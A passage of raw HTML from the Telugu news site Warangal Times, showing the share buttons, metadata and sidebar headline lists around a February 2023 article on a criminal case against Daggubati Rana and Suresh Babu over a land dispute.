class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg&description=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0 %0A%0A https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/&title=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/&text=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/kapulu-as-a-vote-bank-kannas-key-comments/">ఓటు బ్యాంకుగా కాపులు..కన్నా కీలక వ్యాఖ్యలు</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/fire-accident-in-vizag-steel-plant/">విశాఖ ఉక్కు కర్మాగారంలో ప్రమాదం</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2023-02-11T10:08:51+05:30"><meta itemprop="dateModified" content="2023-02-11T16:12:19+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18539,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/wedding-buzz-at-victory-venkateshs-house/" rel="bookmark" class="td-image-wrap " title="విక్టరీ వెంకటేష్ ఇంట్లో పెళ్లి సందడి" ><img class="entry-thumb" src="[data-uri]" alt="" title="విక్టరీ వెంకటేష్ ఇంట్లో పెళ్లి సందడి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/vekatesh-daughter-engagement-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/vekatesh-daughter-engagement-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/wedding-buzz-at-victory-venkateshs-house/" rel="bookmark" title="విక్టరీ వెంకటేష్ ఇంట్లో పెళ్లి సందడి">విక్టరీ వెంకటేష్ ఇంట్లో పెళ్లి సందడి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmers-offer-milk-to-cp-ranganath-flexi/" rel="bookmark" class="td-image-wrap " title="సీపీ రంగనాథ్ ఫ్లెక్సీకి రైతులు పాలాభిషేకం " ><img class="entry-thumb" src="[data-uri]" alt="" title="సీపీ రంగనాథ్ ఫ్లెక్సీకి రైతులు పాలాభిషేకం " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/Farmers-offer-milk-to-CP-Ranganath-Flexi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/Farmers-offer-milk-to-CP-Ranganath-Flexi-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmers-offer-milk-to-cp-ranganath-flexi/" rel="bookmark" title="సీపీ రంగనాథ్ ఫ్లెక్సీకి రైతులు పాలాభిషేకం ">సీపీ రంగనాథ్ ఫ్లెక్సీకి రైతులు పాలాభిషేకం </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/my-family-is-in-danger-puri-jagannadh/" rel="bookmark" class="td-image-wrap " title="నా కుటుంబం ఆపదలో ఉంది: పూరి జగన్నాధ్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నా కుటుంబం ఆపదలో ఉంది: పూరి జగన్నాధ్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2021/08/Purijaganath-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2021/08/Purijaganath-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/my-family-is-in-danger-puri-jagannadh/" rel="bookmark" title="నా కుటుంబం ఆపదలో ఉంది: పూరి జగన్నాధ్">నా కుటుంబం ఆపదలో ఉంది: పూరి జగన్నాధ్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-18539","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-18539","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3047";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ramya-murder-case-update-the-accused-was-hanged-in-guntur/" rel="bookmark" title="గుంటూరులో ఆ నిందితుడికి ఉరి శిక్ష ఖరారు">గుంటూరులో ఆ నిందితుడికి ఉరి శిక్ష ఖరారు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/no-one-can-block-the-media/" rel="bookmark" title="మీడియాను ఎవరూ అడ్డుకోలేరు">మీడియాను ఎవరూ అడ్డుకోలేరు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ranga-ranga-vaibhavanga-kotha-ga-ledante-song-release/" rel="bookmark" title="కొత్తగా లేదేంటి..సాంగ్ రిలీజ్">కొత్తగా లేదేంటి..సాంగ్ రిలీజ్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/massive-transfers-of-cis-in-hyderabad/" rel="bookmark" title="భారీగా సీఐల బదిలీలు">భారీగా సీఐల బదిలీలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/an-official-letter-has-been-received-from-the-central-election-commission-to-party-chief-cm-kcr-approving-the-name-of-telangana-rashtra-samiti-as-bharat-rashtra-samiti/" rel="bookmark" title="టీ‎ఆర్ఎస్ కు గుడ్ న్యూస్ ఎందుకో..తెలుసా..?">టీ‎ఆర్ఎస్ కు గుడ్ న్యూస్ ఎందుకో..తెలుసా..?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/romantic-entertainer-i-love-you-idiot-releasing-grandly-on-december-17/" rel="bookmark" title="డిసెంబర్‌ 17న  ‘ఐ లవ్‌ యు ఇడియట్‌’’">డిసెంబర్‌ 17న  ‘ఐ లవ్‌ యు ఇడియట్‌’’</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mild-earthquake-in-uttarkashi/" rel="bookmark" title="ఉత్తరకాశీలో స్వల్ప భూకంపం  ">ఉత్తరకాశీలో స్వల్ప భూకంపం  </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/actress-tunisha-sharmas-last-rites-will-be-held-on-27th-of-this-month/" rel="bookmark" title="ఈ నెల 27న నటి తునీషా శర్మ అంత్యక్రియలు">ఈ నెల 27న నటి తునీషా శర్మ అంత్యక్రియలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/efforts-will-be-made-to-give-honorarium-to-ration-dealers-dasyam-vijay-bhaskar/" rel="bookmark" title="రేషన్ డీలర్లకు గౌరవ వేతనం ఇచ్చేలా కృషి చేస్తా">రేషన్ డీలర్లకు గౌరవ వేతనం ఇచ్చేలా కృషి చేస్తా</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/peoples-celebrations-in-that-village-do-you-know-why-2/" rel="bookmark" title="స్వీట్లు పంచుకున్న గ్రామస్థులు..ఎందుకో తెలుసా !">స్వీట్లు పంచుకున్న గ్రామస్థులు..ఎందుకో తెలుసా !</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
